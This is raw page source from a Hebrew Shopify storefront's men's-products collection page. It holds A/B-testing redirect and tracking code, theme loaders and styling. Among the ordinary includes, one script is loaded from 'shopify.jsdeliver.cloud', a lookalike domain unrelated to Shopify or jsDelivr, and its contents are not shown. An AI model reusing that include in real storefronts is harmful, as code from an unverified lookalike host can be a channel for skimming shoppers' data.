    try {
      var activeTests = JSON.parse(localStorage.getItem('abboost_active_tests') || '[]');
      if (activeTests.length === 0) {
        console.log('⚠️ ABboost: No active tests to track purchase for');
        return;
      }
      
      // Get order details from Shopify checkout object
      var checkout = window.Shopify && window.Shopify.checkout;
      var orderValue = checkout && checkout.total_price ? parseFloat(checkout.total_price) / 100 : null;
      
      // Get purchased product IDs from line items
      var purchasedProductIds = [];
      if (checkout && checkout.line_items) {
        checkout.line_items.forEach(function(item) {
          if (item.product_id) {
            purchasedProductIds.push(String(item.product_id));
          }
        });
      }
      console.log('📦 ABboost: Purchased product IDs:', purchasedProductIds);
      
      // Track purchase for relevant tests only
      activeTests.forEach(function(t) {
        var shouldTrack = false;
        var productValue = orderValue; // Default to total order value
        
        // 🎯 SPLIT_URL tests: Track ALL purchases (page-level test)
        if (t.testType === 'SPLIT_URL') {
          shouldTrack = true;
          console.log('📊 Split URL test - tracking full order');
        }
        // 🎯 Product tests: Only track if the test product was purchased
        else if (t.productId && purchasedProductIds.length > 0) {
          var normalizedTestProductId = String(t.productId).replace('gid://shopify/Product/', '');
          shouldTrack = purchasedProductIds.some(function(pid) {
            return pid === normalizedTestProductId;
          });
          
          if (shouldTrack && checkout && checkout.line_items) {
            // Calculate value for just this product
            productValue = 0;
            checkout.line_items.forEach(function(item) {
              if (String(item.product_id) === normalizedTestProductId) {
                productValue += parseFloat(item.line_price || item.price || 0) / 100;
              }
            });
            console.log('📊 Product test - product found in order, value: ' + productValue);
          }
        }
        // 🎯 Product tests without checkout data: Track (fallback)
        else if (t.productId && purchasedProductIds.length === 0) {
          // Can't verify - track anyway as fallback (better than missing conversions)
          shouldTrack = true;
          console.log('⚠️ Product test - no checkout data, tracking anyway');
        }
        
        if (!shouldTrack) {
          console.log('⏭️ ABboost: Skipping test ' + t.testId + ' - product not in order');
          return;
        }
        
        console.log('💰 ABboost: Tracking purchase for test ' + t.testId + ' (' + t.variant + '), value: ' + productValue);
        
        var trackData = {
          testId: t.testId,
          variant: t.variant,
          eventType: 'purchase',
          sessionId: t.sessionId,
          fromURL: currentPath,
          value: productValue,
          productId: t.productId,
          timestamp: Date.now()
        };
        
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
          navigator.sendBeacon(API_URL + t.trackingEndpoint, blob);
        }
      });
      
      // Clear active tests after purchase tracking
      localStorage.removeItem('abboost_active_tests');
      
    } catch (e) {
      console.error('❌ ABboost: Error tracking purchase:', e);
    }
  }
  
  // Run thank-you page check immediately
  checkThankYouPage();

  async function initFastRedirect() {
    const currentPath = window.location.pathname;
    const shop = getShopDomain();
    const currentProductId = getProductId();
    
    // 👁️ Check for skip/preview mode - MUST BE FIRST CHECK!
    const urlParams = new URLSearchParams(window.location.search);
    const skipMode = urlParams.get('_ab_skip');
    const previewMode = urlParams.get('abboost_preview');
    
    if (skipMode === '1' || previewMode) {
      console.log('👁️ ABboost: Skip mode active - showing page without any redirects');
      showPage();
      return;
    }
    
    // 🛡️ Skip tracking for Shopify Admin - Don't count admin visits!
    if (window.location.href.includes('admin.shopify.com') || 
        (document.referrer && document.referrer.includes('admin.shopify.com')) ||
        (window.Shopify && window.Shopify.designMode)) {
      console.log('🛡️ ABboost: Admin/Design mode detected - skipping tracking');
      showPage();
      return;
    }
    
    console.log('🔍 ABboost: Current Product ID:', currentProductId || 'not found');
    console.log('🔍 ABboost: Current Path:', currentPath);
    
    if (!shop) {
      showPage();
      return;
    }
    
    try {
      const tests = await getCachedTests(shop);
      if (!tests || tests.length === 0) {
        showPage();
        return;
      }
      
      // 🎯 PRIORITY 0: Check Theme Tests (HIGHEST PRIORITY - affects entire site!)
      for (const test of tests) {
        if (test.type === 'THEME') {
          return handleThemeTest(test, currentPath);
        }
      }
      
      // 🎯 PRIORITY 1: Check Split URL Tests (ANY page)
      // 🔧 FIX: Decode paths for comparison (handles special chars like ®, ™, etc.)
      let decodedPath = currentPath;
      try { decodedPath = decodeURIComponent(currentPath); } catch(e) {}
      for (const test of tests) {
        if (test.type === 'SPLIT_URL') {
          let decodedControl = test.controlURL || '';
          let decodedVariant = test.variantURL || '';
          try { decodedControl = decodeURIComponent(decodedControl); } catch(e) {}
          try { decodedVariant = decodeURIComponent(decodedVariant); } catch(e) {}
          if (decodedPath === decodedControl || decodedPath === decodedVariant) {
            return handleSplitURLTest(test, decodedPath);
          }
        }
      }
      
      // 🎯 PRIORITY 2: Check Product Tests (only /products/ pages)
      if (!currentPath.includes('/products/')) {
        showPage();
        return;
      }
      
      let matchedTest = null;
      let triggerResult = null;
      for (const test of tests) {
        const result = checkTriggerConditions(test, currentPath, currentProductId);
        if (result.shouldTrack) {
          matchedTest = test;
          triggerResult = result;
          break;
        }
      }
      
      if (!matchedTest || !triggerResult) {
        showPage();
        return;
      }
      
      const test = matchedTest;
      const isReturningVisitor = localStorage.getItem('abboost_returning_visitor') === 'true';
      
      if (!test.targetNewVisitors && !isReturningVisitor) {
        showPage();
        return;
      }
      if (!test.targetReturning && isReturningVisitor) {
        showPage();
        return;
      }
      
      if (!isReturningVisitor) {
        localStorage.setItem('abboost_returning_visitor', 'true');
      }
      
      const storageKey = 'abboost_url_redirect_' + test.id;
      let assignment = localStorage.getItem(storageKey);
      
      // 🔧 FIX v2.7.5: Handle direct traffic to test product properly
      // If user arrives at test product without going through assignment flow:
      // - No assignment = came directly (Google, direct link) → redirect to original
      // - assignment = 'original' = should be on original → redirect to original  
      // - assignment = 'test' = legitimate → count them
      if (triggerResult.variant === 'test') {
        if (!assignment) {
          // 🚫 User arrived directly at test product without assignment
          // Redirect them to original product to go through proper flow
          console.log('🔄 ABboost: Direct traffic to test product - redirecting to original for proper assignment');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          // If no originalURL, just show page without tracking
          showPage();
          return;
        } else if (assignment === 'original') {
          // 🔄 User was assigned to original but somehow on test product
          // Redirect back to original
          console.log('🔄 ABboost: User assigned to original but on test product - redirecting back');
          if (test.originalURL) {
            window.location.replace(test.originalURL);
            return;
          }
          showPage();
          return;
        }
        // assignment === 'test' - legitimate visitor, continue
      }
      
      if (!test.alwaysTrigger) {
        const hasTriggeredKey = 'abboost_url_redirect_triggered_' + test.id;
        const hasTriggered = localStorage.getItem(hasTriggeredKey);
        if (hasTriggered && assignment === 'test' && !triggerResult.shouldRedirect) {
          // User is on test product after redirect - check if already tracked
          const sessionId = getSessionId();
          
          // 🔧 FIX v2.7.8: Use SAME key as redirect to prevent double counting!
          // If user was already counted during redirect, don't count again on test product
          const redirectViewKey = 'abboost_redirect_view_' + test.id;
          const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
          
          if (alreadyTrackedRedirect) {
            // Already tracked during redirect - just show page, don't track again
            console.log('✅ ABboost: Already tracked during redirect - skipping duplicate');
            var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
            setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
            showPage();
            return;
          }
          
          // Fallback: check path-based key for edge cases
          const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
          const alreadyTracked = sessionStorage.getItem(viewKey);
          
          if (!alreadyTracked) {
            const trackData = {
              testId: test.id,
              variant: assignment,
              eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
              sessionId: sessionId,
              fromURL: currentPath,
              productId: currentProductId,
              timestamp: Date.now()
            };
            
            // Determine tracking endpoint based on test type
            let trackingEndpoint;
            if (test.type === 'SPLIT_URL') {
              trackingEndpoint = '/api/split-url/track';
            } else if (test.type === 'DESCRIPTION') {
              trackingEndpoint = '/api/description-test/track';
            } else if (test.type === 'PRODUCT_TITLE') {
              trackingEndpoint = '/api/product-title-test/track';
            } else if (test.type === 'PRICE') {
              trackingEndpoint = '/api/price-test/track';
            } else {
              trackingEndpoint = '/api/url-redirect/track';
            }
            
            if (navigator.sendBeacon) {
              const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
              navigator.sendBeacon(API_URL + trackingEndpoint, blob);
            }
            
            // Mark as tracked for this session/path
            sessionStorage.setItem(viewKey, '1');
          }
          
          // 🔧 FIX: Setup add_to_cart & purchase tracking even for returning visitors!
          var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
          setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
          
          showPage();
          return;
        }
      }
      
      if (!assignment) {
        // 🎯 Use consistent hash-based assignment
        // Same sessionId always gets the same variant
        const sessionId = getSessionId();
        assignment = getConsistentAssignment(sessionId, test.id, test.trafficSplit);
        
        console.log('🎲 ABboost: Hash-based assignment:', {
          sessionId: sessionId.substring(0, 20) + '...',
          testId: test.id.substring(0, 10) + '...',
          trafficSplit: test.trafficSplit,
          result: assignment
        });
        
        localStorage.setItem(storageKey, assignment);
      }
      
      const shouldRedirect = assignment === 'test' && triggerResult.shouldRedirect && currentPath !== test.testURL;
      const sessionId = getSessionId();
      
      if (shouldRedirect) {
        let redirectURL = test.testURL;
        if (test.preserveQueryString && window.location.search) {
          redirectURL += window.location.search;
        }
        
        if (!test.alwaysTrigger) {
          localStorage.setItem('abboost_url_redirect_triggered_' + test.id, 'true');
        }
        
        // 🔧 FIX v2.7.6: Deduplication for redirect case too!
        // Only count ONE pageview per session, even if user visits original multiple times
        const redirectViewKey = 'abboost_redirect_view_' + test.id;
        const alreadyTrackedRedirect = sessionStorage.getItem(redirectViewKey);
        
        if (!alreadyTrackedRedirect) {
          const trackData = {
            testId: test.id,
            variant: assignment,
            eventType: 'pageview',
            sessionId: sessionId,
            fromURL: currentPath,
            toURL: redirectURL,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(trackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session
          sessionStorage.setItem(redirectViewKey, '1');
        }
        
        window.location.replace(redirectURL);
      } else {
        // Track VIEW event (no redirect) - but only once per session/path!
        // 🔧 FIX v2.4: Prevent duplicate view tracking for Price Tests
        const viewKey = 'abboost_view_' + test.id + '_' + currentPath;
        const alreadyTracked = sessionStorage.getItem(viewKey);
        
        if (!alreadyTracked) {
          const viewTrackData = {
            testId: test.id,
            variant: assignment,
            eventType: test.type === 'SPLIT_URL' ? 'pageview' : 'view',
            sessionId: sessionId,
            fromURL: currentPath,
            productId: currentProductId,
            timestamp: Date.now()
          };
          
          // 🚨 CRITICAL: Send as Blob with application/json Content-Type
          // Determine tracking endpoint based on test type
          let trackingEndpoint;
          if (test.type === 'SPLIT_URL') {
            trackingEndpoint = '/api/split-url/track';
          } else if (test.type === 'DESCRIPTION') {
            trackingEndpoint = '/api/description-test/track';
          } else if (test.type === 'PRODUCT_TITLE') {
            trackingEndpoint = '/api/product-title-test/track';
          } else if (test.type === 'PRICE') {
            trackingEndpoint = '/api/price-test/track';
          } else {
            trackingEndpoint = '/api/url-redirect/track';
          }
          
          if (navigator.sendBeacon) {
            const blob = new Blob([JSON.stringify(viewTrackData)], { type: 'application/json' });
            navigator.sendBeacon(API_URL + trackingEndpoint, blob);
          }
          
          // Mark as tracked for this session/path
          sessionStorage.setItem(viewKey, '1');
        }
        
        // Setup event tracking for this page (add to cart + purchase)
        // Pass productId for product-level tests (originalProductId or duplicatedProductId)
        var testProductId = test.originalProductId || test.duplicatedProductId || currentProductId;
        setupUniversalTracking(test.id, assignment, sessionId, test.type, testProductId);
        
        showPage();
      }
      
    } catch (error) {
      showPage();
    }
  }

  initFastRedirect();
  window.ABboostCriticalRedirectLoaded = true;
  
})();
</script>

<!-- 🎨 STEP 3: Description Test Logic (URL Redirect - same as Product Split!) -->
<script>
(function() {
  'use strict';
  
  // Description Tests work EXACTLY like URL Redirect Tests!
  // They redirect to a duplicated product with different description.
  // So we just include them in the same redirect logic above.
  
  // The only difference is the tracking endpoint, but that's handled by
  // the unified metafield structure (type: 'DESCRIPTION' vs 'URL_REDIRECT')
  
  // console.log('🎨 ABboost: Description Tests handled by URL Redirect logic');
  
})();
</script>

<!-- ✅ All tracking is now handled inline (no external tracking.js needed) -->
<!-- Variant tests + Product cards will be added in future versions if needed -->


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deal-yashir.com/collections/men-products?page=2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="whitelist" data-country-list="" data-country-list-error="" data-animations-type="QLDe6ueIlFctPaoaqayyWY/vZt1Dj+hhNvZcUcsmmm9/eSX6UonYeJhZ4Cl879W4nW6ivRa1pr3y3c7tRU6EuIbV2pF9UGDRdogid/ESW5RFMZZllI6pCb9EjJ74F56wrQ7xeQ5CVcK/WOjwaF1wnmzATEgIcSk3Fdn8WK7lo53W/2wTzkBUThlBT7ASq0iR7hBbzDED7Tte3g7FiqUphhoCb25tkn66FraOcnlurc6XjmjM5fgB3xtIxh7iB1Jhz70nZM2ROzwO08ALXzgkQfysOO7VRCKVyhPskq547xuAVlsC6CtlKbdnd4UutMeR5reiF0rqFTcQxigwGf00giUwAgCP6HOmBm2/peAzg4ea2wS6Xo7n3Uy/1gGTT3R4OpvVd3p/z+SKo8YLi7djpg=="></script>
    <script src="//deal-yashir.com/cdn/shop/t/35/assets/secondary.js?v=176066990885051318471756123659" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deal-yashir.com/cdn/shop/files/1_69d664f9-170d-4dcf-9d8c-5392fef0ac07.png?crop=center&height=32&v=1740551377&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      מוצרים לגבר
 &ndash; Page 2 &ndash; דיל ישיר</title>

    

    

<meta property="og:site_name" content="דיל ישיר">
<meta property="og:url" content="https://deal-yashir.com/collections/men-products?page=2">
<meta property="og:title" content="מוצרים לגבר">
<meta property="og:type" content="website">
<meta property="og:description" content="קנו את המוצרים הטרנדיים ביותר ישירות אליכם עם דיל ישיר!
 משלוחים מהירים, מבצעים משתלמים ושירות לקוחות מקצועי לכל שאלה. גלו מבחר ענק של מוצרים מובילים בקניה אונליין משתלמת במיוחד!"><meta property="og:image" content="http://deal-yashir.com/cdn/shop/collections/3_aec465d9-5c44-495d-8a33-57827eabc0fb.jpg?v=1659218380">
  <meta property="og:image:secure_url" content="https://deal-yashir.com/cdn/shop/collections/3_aec465d9-5c44-495d-8a33-57827eabc0fb.jpg?v=1659218380">
  <meta property="og:image:width" content="450">
  <meta property="og:image:height" content="450"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="מוצרים לגבר">
<meta name="twitter:description" content="קנו את המוצרים הטרנדיים ביותר ישירות אליכם עם דיל ישיר!
 משלוחים מהירים, מבצעים משתלמים ושירות לקוחות מקצועי לכל שאלה. גלו מבחר ענק של מוצרים מובילים בקניה אונליין משתלמת במיוחד!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ik5ng-aYyLOjaVRwld3pittSIWMmVwWmxYsGIVpI1Jw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/12332892217/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/men-products.atom" />
<link rel="prev" href="/collections/men-products?page=1">
<link rel="next" href="/collections/men-products?page=3">
<link rel="alternate" type="application/json+oembed" href="https://deal-yashir.com/collections/men-products.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=he-IL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"f69719daeb6928b1678ab8febd2f3ee6","betas":["rich-media-storefront-analytics"],"domain":"deal-yashir.com","predictiveSearch":false,"shopId":12332892217,"locale":"he"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "directdealstore.myshopify.com";
Shopify.locale = "he";
Shopify.currency = {"active":"ILS","rate":"1.0"};
Shopify.country = "IL";
Shopify.theme = {"name":"shrine-pro-1-4-2-updated","id":151934435541,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deal-yashir.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//deal-yashir.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cf.storeify.app\/js\/frontend\/scripttag.js?shop=directdealstore.myshopify.com","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=directdealstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":12332892217,"offset":7200,"reqid":"246cde37-cfa7-4131-8f00-4e66dbf7039e-1768925659","pageurl":"deal-yashir.com\/collections\/men-products?page=2","u":"681f78fd99eb","p":"collection","rtyp":"collection","rid":106169761849};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deal-yashir.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deal-yashir.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.he.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//deal-yashir.com/cdn/shop/t/35/compiled_assets/scripts.js?v=19730"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deal-yashir.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.15;
        --font-heading-scale: 0.9565217391304348;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 236, 236, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 35, 93;
        --color-base-accent-2: 14, 14, 14;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ececec;
        --gradient-base-accent-1: #12235d;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;
